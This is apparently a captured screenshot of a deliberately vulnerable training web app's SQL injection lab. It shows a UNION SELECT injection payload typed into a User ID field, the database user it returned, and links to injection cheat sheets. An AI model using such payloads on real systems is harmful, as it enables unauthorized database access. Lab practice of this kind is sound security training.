 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' UNION SELECT NULL, user() #
First name:
Surname: app@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/